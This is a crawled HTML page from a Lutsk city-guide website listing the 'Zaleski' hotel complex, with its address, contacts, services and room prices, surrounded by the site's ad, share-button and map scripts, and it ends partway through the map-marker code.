

--- FILE ---
content_type: text/html
request_url: http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/
body_size: 18499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<title>  Готельний комплекс «Zaleski» | LUTSK.PP.UA</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="http://lutsk.pp.ua/wp-content/themes/cityguide/style.css" media="screen" />
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/effects.css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://lutsk.pp.ua/feed/" />
<link rel="pingback" href="http://lutsk.pp.ua/xmlrpc.php" />
<script src="https://analytics.ahrefs.com/analytics.js" data-key="C6FrXQ5AB3h4aIYSxeQ5PA" async></script>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel="alternate" type="application/rss+xml" title="LUTSK.PP.UA &raquo; Готельний комплекс «Zaleski» Канал коментарів" href="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.7.37' type='text/css' media='all' />
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/comment-reply.min.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/superfish.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/woo_tabs.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/general.js?ver=3.7.37'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lutsk.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lutsk.pp.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Музей Волинської ікони в Луцьку' href='http://lutsk.pp.ua/muzej-volynskoji-ikony-v-lutsku/' />
<link rel='next' title='Готель &#8220;Срібні лелеки&#8221;' href='http://lutsk.pp.ua/hotel-sribni-leleky/' />
<meta name="generator" content="WordPress 3.7.37" />
<link rel='canonical' href='http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/' />
<link rel='shortlink' href='http://lutsk.pp.ua/?p=166' />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->

<!-- Protected by WP-SpamFree v2.1.1.2 :: JS BEGIN -->
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree v2.1.1.2 :: JS END -->

<meta name="generator" content="City Guide 1.0" />
<meta name="generator" content="Woo Framework Version 2.5.7" />

<!--[if IE 6]>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/pngfix.js"></script>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/menu.js"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie6.css" />
<![endif]-->	

<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie7.css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie8.css" />
<![endif]-->

<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/styles/grey.css" rel="stylesheet" type="text/css" />
<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<script src="http://maps.google.com/maps?file=api&v=2&key=ABQIAAAAoMLHzvpz0zPSJ0xvfq1nrRR-DGAsVBz5_c5DtquGA0ppdgY53BR3yo_AAcGFJcDaBWv2AEYQk2_igA" type="text/javascript"></script>
    </head>
<body class="single single-post postid-166 single-format-standard unknown">
<div id="wrapper">
    <div id="header-outer">  
		<div id="header" class="col-full">
			<div id="logo">
				            <a href="http://lutsk.pp.ua" title="Персональний Путівник по Луцьку">
	                <img src="http://lutsk.pp.ua/wp-content/uploads/2011/10/cityguide_03.png" alt="LUTSK.PP.UA" />
	            </a>
	         
	        	            <span class="site-title"><a href="http://lutsk.pp.ua">LUTSK.PP.UA</a></span>
	        	            <span class="site-description">Персональний Путівник по Луцьку</span>
			</div><!-- /#logo -->
					   	<div class="search-widget">
		   	
		   		
		   		
<div style="margin-left:-16px;">

<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* 234x60 openair for lutsk.pp */
google_ad_slot = "6951846861";
google_ad_width = 234;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</div>

		   	</div>
		</div><!-- /#header -->
	</div><!-- /#header-outer -->
	   	<div id="navigation-outer">
		<div id="navigation" class="col-full">
	        <ul id="main-nav" class="nav fl">
						            
		            <li class="page_item current_page_item"><a href="http://lutsk.pp.ua">Путівник</a></li>

		            	<li class="cat-item cat-item-9"><a href="http://lutsk.pp.ua/miscya/bar-club/" title="Подивитись всі публікації в Бари та клуби">Бари та клуби</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://lutsk.pp.ua/miscya/hoteli/" title="Подивитись всі публікації в Готелі">Готелі</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://lutsk.pp.ua/miscya/muzeji/" title="Подивитись всі публікації в Музеї">Музеї</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://lutsk.pp.ua/miscya/podiji/" title="Подивитись всі публікації в Події">Події</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://lutsk.pp.ua/miscya/pokupky/" title="Подивитись всі публікації в Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://lutsk.pp.ua/miscya/restorany/" title="Подивитись всі публікації в Ресторани">Ресторани</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://lutsk.pp.ua/miscya/rozvagy/" title="Подивитись всі публікації в Розваги">Розваги</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://lutsk.pp.ua/miscya/teatry/" title="Подивитись всі публікації в Театри">Театри</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://lutsk.pp.ua/miscya/cikave/" title="Подивитись всі публікації в Цікаві місця">Цікаві місця</a>
</li>

          <li  class="cat-item cat-item-123456789" class="page_item current_page_item"><a href="/add/">Додати</a></li>
	        </ul><!-- /#nav -->
		</div><!-- /#navigation -->
	</div><!-- /#navigation-outer -->
<!-- Featured Module -->
	




<div id="featured-outer">



	<div id="featured-skyline">

		

		<div id="featured" class="col-full">

			

			<div id="featured-map" class="fl">

				<div class="woo_map_single_output">

				    <img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/03/zaleski2.jpg&amp;w=616&amp;h=246&amp;zc=1&amp;q=90" alt="" class="woo-image"  width="616"  height="246"  />
				</div>

			</div>

			

			<div id="featured-content" class="fr">

					

					<h2>Готельний комлекс «Zaleski»</h2>

					

					

                     <div class="entry-custom">

						<p><strong>Адреса:</strong> м. Луцьк, вул. Кривий Вал, 39</p>
						<p><strong>Телефон:</strong> +38 ( 0332) 77-27-01, 77-27-03, ( 067 ) 314-27-01, ( 050 ) 378-27-01</p>
						<p><strong>Вебсайт:</strong> <a href="http://zaleski-hotel.com" rel="nofollow" target="_new">http://zaleski-hotel.com</a></p>
						


						<p class="tags">Помічено як: <a href="http://lutsk.pp.ua/info/wi-fi/" rel="tag">Wi-Fi</a>, <a href="http://lutsk.pp.ua/info/hotelnyj-kompleks-zaleski/" rel="tag">Готельний комплекс «Zaleski»</a>, <a href="http://lutsk.pp.ua/info/dzhakuzi/" rel="tag">джакузі</a>, <a href="http://lutsk.pp.ua/info/konferents-zal/" rel="tag">конференц-зал</a>, <a href="http://lutsk.pp.ua/info/%d0%bb%d1%83%d1%86%d1%8c%d0%ba/" rel="tag">Луцьк</a>, <a href="http://lutsk.pp.ua/info/masazh/" rel="tag">масаж</a>, <a href="http://lutsk.pp.ua/info/parkinh/" rel="tag">паркінг</a>, <a href="http://lutsk.pp.ua/info/pralnya/" rel="tag">пральня</a>, <a href="http://lutsk.pp.ua/info/restoran/" rel="tag">ресторан</a>, <a href="http://lutsk.pp.ua/info/restoran-zaleski/" rel="tag">ресторан "Zaleski"</a>, <a href="http://lutsk.pp.ua/info/salon-krasy-ta-zdorovya/" rel="tag">Салон краси та здоров'я</a>, <a href="http://lutsk.pp.ua/info/sauna/" rel="tag">сауна</a>, <a href="http://lutsk.pp.ua/info/solyarij/" rel="tag">солярій</a>, <a href="http://lutsk.pp.ua/info/transfer/" rel="tag">трансфер</a>, <a href="http://lutsk.pp.ua/info/trenazhernyj-zal/" rel="tag">тренажерний зал</a></p>
                        </div>

                    
					</div><!-- /entry -->	

			</div>

			

		</div>

	

	</div>

	

</div>

<!-- Featured Module end -->

       
    <div id="content" class="col-full">
    
		<div id="main" class="col-left">

<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* 468x60 on white for lutsk.pp */
google_ad_slot = "2639398466";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
		           
                                    
				<div class="post-166 post type-post status-publish format-standard hentry category-hoteli category-restorany tag-wi-fi tag-hotelnyj-kompleks-zaleski tag-dzhakuzi tag-konferents-zal tag-5 tag-masazh tag-parkinh tag-pralnya tag-restoran tag-restoran-zaleski tag-salon-krasy-ta-zdorovya tag-sauna tag-solyarij tag-transfer tag-trenazhernyj-zal">

                    <a title="Готельний комплекс «Zaleski»" href="http://lutsk.pp.ua/wp-content/uploads/2012/03/zaleski2.jpg" rel="lightbox"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/03/zaleski2.jpg&amp;w=200&amp;h=200&amp;zc=1&amp;q=90" alt="Готельний комплекс «Zaleski»" class="thumbnail alignright woo-image"  width="200"  height="200"  /></a>
                    <h1 class="title"><a href="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/" rel="bookmark" title="Готельний комплекс «Zaleski»">Готельний комплекс «Zaleski»</a></h1>
                    
                    <p class="post-meta">
                    	<span class="small"><span class="post-date">10 березня 2012 року</span>
   	                                        </p>
                    
                   	                    
                    <div class="entry">
                    	<p>Готельний комплекс «Zaleski» пропонує 23 зручні апартаменти. У кожному номері є супутникове телебачення та Інтернет (Wi-Fi), сейф  та інші готельні аксесуари.</p>
<p>В готельний комплекс «Zaleski» входить ресторан &#8220;Zaleski&#8221;. Ресторан працює з 11:00 до 23:00.</p>
<p>А також «Салон краси та здоров&#8217;я». В салоні функціонує класична фінська сауна, басейн, джакузі, вертикальний турбосолярій.</p>
<p>Готельний комлекс «Zaleski» пропонує наступні сервіси: паркінг, ресторан, сауна, трансфер, Wi-Fi, конференц-зал, тренажерний зал, пральня, масаж, солярій, джакузі.</p>
<p>Ціни за апартаменти готельного комплексу  «Zaleski»:</p>
<p>одномісний економ &#8211; 550 грн.<br />
двомісний економ &#8211; 700 грн.<br />
одномісний стандарт &#8211; 800 грн.<br />
двомісний стандарт &#8211; 950 грн.<br />
одномісний покращений &#8211; 1050 грн.<br />
двомісний покращений &#8211; 1200 грн .<br />
двокімнатний одномісний напівлюкс &#8211; 1300 грн.<br />
двокімнатний двомісний напівлюкс &#8211; 1450 грн.<br />
двокімнатний двомісний люкс &#8211; 2000 грн.<br />
двокімнатний апартамент &#8211; 2500 грн.</p>
<span style="clear:both;display:none;"><img src="http://lutsk.pp.ua/wp-content/plugins/wp-spamfree/img/wpsf-img.php" width="0" height="0" alt="" style="border-style:none;width:0px;height:0px;display:none;" /></span>
<div style="width:472px; clear:both;"><p>&nbsp;<br></p></div>

<div style="width:472px; text-align:left; float:left; clear:both;">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* 468x60 on white for lutsk.pp */
google_ad_slot = "2639398466";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div style="width:98px; text-align:center;border:1px; float:left;"><!-- links block-->
<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* LinksVertical 120x90 on white with border for lutsk.pp */
google_ad_slot = "8406730462";
google_ad_width = 120;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div style="width:472px; clear:both;"><p>&nbsp;<br></p></div>


<table width=100% cellpadding=2 cellspacing=0 align=center height=10><tr align=center>
<td width=25% valign=top>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,odnoklassniki,moimir,lj,moikrug"></div> 
</td><td width=20% valign=bottom>
<script type="text/javascript"><!--
document.write(VK.Share.button({url: 'http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/', noparse: false },{type: "round", text: "Подобається"}));
--></script>
</td><td width=10%>
<a href="http://twitter.com/share" class="twitter-share-button" data-url="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/" data-counturl="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/"  data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</td><td width=25%>
<script src="http://connect.facebook.net/uk_UA/all.js#xfbml=1"></script><fb:like href="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/" layout="button_count" show_faces="false" width="150" font=""></fb:like>
</td><td width=10%>
<g:plusone size="medium" href="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/"></g:plusone>
</td></tr></table>
		<div><br></div>

					</div>
           
                            <div class="post-entries">
            <div class="post-prev fl"><a href="http://lutsk.pp.ua/muzej-volynskoji-ikony-v-lutsku/" rel="prev"><span class="meta-nav">&laquo;</span> Музей Волинської ікони в Луцьку</a></div>
            <div class="post-next fr"><a href="http://lutsk.pp.ua/hotel-sribni-leleky/" rel="next">Готель &#8220;Срібні лелеки&#8221; <span class="meta-nav">&raquo;</span></a></div>
            <div class="fix"></div>
        </div>	

	                    
                </div><!-- /.post -->

<div style="float:right;">Коментування через FaceBook: <fb:comments-count href=http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/></fb:comments-count> коментарів </div>
		<div><br></div>
<div id="fb-root"></div><fb:comments href="http://lutsk.pp.ua/hotelnyj-kompleks-zaleski/" num_posts="20" width="620"></fb:comments>

                
                	                


    



<!-- You can start editing here. -->



<div id="comments">






		
			<!-- If comments are open, but there are no comments. -->

			<p class="nocomments">Ще ніхто не коментував через сайт.</p>



		





</div> <!-- /#comments_wrap -->






<div id="respond">



	<h3>Ваш відгук</h3>

	

	<div class="cancel-comment-reply">

		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/hotelnyj-kompleks-zaleski/#respond" style="display:none;"> Скасувати відповідь</a></small>

	</div><!-- /.cancel-comment-reply -->



	
	

		<form action="http://lutsk.pp.ua/wp-comments-post.php" method="post" id="commentform">



		


			<p>

				<input type="text" name="author" class="txt" id="author" value="" size="22" tabindex="1" />

				<label for="author">Ім`я (обов`язково)</label>

			</p>



			<p>

				<input type="text" name="email" class="txt" id="email" value="" size="22" tabindex="2" />

				<label for="email">Емейл (відвідувачі не бачитимуть)  (обов`язково) </label>

			</p>



			<p>

				<input type="text" name="url" class="txt" id="url" value="" size="22" tabindex="3" />

				<label for="url">Сайт</label>

			</p>



		


		<!--<p><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </p>-->



		<p><textarea name="comment" id="comment" rows="10" cols="50" tabindex="4"></textarea></p>



		<input name="submit" type="submit" id="submit" class="button" tabindex="5" value="Надіслати відгук" />

		<input type="hidden" name="comment_post_ID" value="166" />

		

		<input type='hidden' name='comment_post_ID' value='166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

			<script type='text/javascript'>
	<!--
	refJS = escape( document[ 'referrer' ] );
	document.write("<input type='hidden' name='refJS' value='"+refJS+"'>");
	// -->
	</script>
	<!-- BEGIN: subscribe to comments reloaded --><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='http://lutsk.pp.ua/comment-subscriptions/?srp=166&amp;srk=&amp;sra=s'>subscribe</a> without commenting.</label></p><!-- END: subscribe to comments reloaded -->


		</form><!-- /#commentform -->



	


	<div class="fix"></div>



</div><!-- /#respond -->




,                                                                      
			  
        
		</div><!-- /#main -->

        <div id="sidebar" class="col-right">


	    <div class="primary">
				<div id="woo_search-3" class="widget widget_woo_search">                <div class="search_main widget">

    <form method="get" class="searchform" action="http://lutsk.pp.ua" >

        <input type="text" class="field s" name="s" value="Введіть щось..." onfocus="if (this.value == 'Введіть щось...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введіть щось...';}" />

        <input type="submit" class="submit button" name="submit" value="Пошук" />

    </form>    

    <!--div class="fix"></div-->

</div>

		</div>   
   <div id="woo_catloop-3" class="widget widget_woo_catloop">
    <h3><a href="/miscya/novyny/">Новини та події Луцька</a></h3>     
            			                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="День закоханих у Луцьку" href="http://lutsk.pp.ua/wp-content/uploads/2013/02/imgsize.jpeg" rel="lightbox"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2013/02/imgsize.jpeg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="День закоханих у Луцьку" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/" rel="bookmark" title="День закоханих у Луцьку">День закоханих у Луцьку</a></h2>
                    
                    <p>О 14.00 у День Валентина на Театральній площі розпочнеться Флеш-моб кохання. Тих, хто не боїться продемонструвати свої почуття публіці, запрошують взяти участь у масовому поцілунку закоханих. Впродовж дня у центрі міста діятиме також &#8220;Станція для Закоханих&#8221;, яку організовують &#8220;Молодіжна платформа&#8221; та &#8220;Молодь з місією&#8221;. Станція буде розташована біля пам&#8217;ятника Лесі Українки, де ви зможете зробити [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="У Луцькому зоопарку поповнення" href="http://lutsk.pp.ua/wp-content/uploads/2012/12/photo.jpg" rel="lightbox"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/photo.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="У Луцькому зоопарку поповнення" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/" rel="bookmark" title="У Луцькому зоопарку поповнення">У Луцькому зоопарку поповнення</a></h2>
                    
                    <p>У Луцькому зоопарку поповнення. 20 грудня із Вінницького зоопарку до Луцька привезли нового бізона, точніше п&#8217;ятимісячне бізониня. Щоправда, малятко важить майже сотню кілограм. Зараз маленьку Баядеру оселили в закритому приміщинні, щоб побачити як вона пристосовується до нових умов. А відвідувачі зоопарку побачать Баядеру вже аж навесні. Тепер Луцький зоопарк повинен у відповідь подарувати Вінницькому зоопарку [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" href="http://lutsk.pp.ua/wp-content/uploads/2012/12/36197-1u.jpg" rel="lightbox"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/36197-1u.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/" rel="bookmark" title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a></h2>
                    
                    <p>Вже з 16 грудня 2012 року в Луцьку розпочнуться святкові заходи з нагоди Новорічних та Різдвяних свят. Отже, як Луцьк буде відзначати Новий 2013 рік? 16 грудня о 13.00 в  Теремнівському будинку культури пройде дитячий ранок «Святий Миколай прийде діток привітати»; 18 грудня: &#8211; 11.00 в  Бібліотеці філія №2 для дітей  пройде дитячий ранок «Миколай, [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="«Кіно у пабі»" href="http://lutsk.pp.ua/wp-content/uploads/2012/12/2-724x1024.jpg" rel="lightbox"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/2-724x1024.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="«Кіно у пабі»" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/kino-u-pabi/" rel="bookmark" title="«Кіно у пабі»">«Кіно у пабі»</a></h2>
                    
                    <p>З 1 грудня стартує новий проект експериментальних кінопереглядів у Луцьку, під назвою «Кіно у пабі». Організаторами даного проекту є СГО «Молодіжна платформа». Перший кінопоказ відбудеться 5 грудня у магазині живого пива «Хмільна Бочка», що знаходиться за адресою вул. Паркова, 1. На 35-дюймовому плазмовому телевізорі за довгим столом ви зможете подивитись стару добрукомедію Жана-Марі Пуаре – «Прибульці: [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                	</div><div id="maps_overview_widget-3" class="widget widget_maps_overview_widget"><h3>Пошук місцини на мапі Луцька</h3>        <div id="overview_map_canvas_maps_overview_widget-3" style="height:400px; width:100%"></div>
        </div>        <script type="text/javascript">
			jQuery(document).ready(function(){
				function initialize() {
				  if (GBrowserIsCompatible()) {
					var map = new GMap2(document.getElementById("overview_map_canvas_maps_overview_widget-3"));
					map.setMapType(G_NORMAL_MAP);
					map.setUIToDefault();
										map.disableScrollWheelZoom();
										map.setCenter(new GLatLng(50.74319,25.328894), 12);

					      					
      				var point = new GLatLng(50.758034, 25.3555452);
					var marker = new GMarker(point,{title:'Піцерія &#8220;PRESTO PIZZA&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-presto-pizza/'; });
					      					
      				var point = new GLatLng(50.739393, 25.318243);
					var marker = new GMarker(point,{title:'Кафе &#8211; галерея &#8220;МАСКА&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-halereya-maska/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Як Луцьк відзначатиме Новорічні та Різдвяні свята?'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/'; });
					      					
      				var point = new GLatLng(50.6883333, 25.2630556);
					var marker = new GMarker(point,{title:'Мотель «Транзит+»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/motel-tranzyt/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'У Луцьку завершується осінній танцювальний сезон проекту «Танцюй з нами»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/u-lutsku-zavershujetsya-osinnij-tantsyuvalnyj-sezon-proektu-tantsyuj-z-namy/'; });
					      					
      				var point = new GLatLng(50.744625, 25.341035);
					var marker = new GMarker(point,{title:'Волинська обласна філармонія'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynska-oblasna-filarmoniya/'; });
					      					
      				var point = new GLatLng(50.753463, 25.333325);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;Версаль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-versal/'; });
					      					
      				var point = new GLatLng(50.749673, 25.336014);
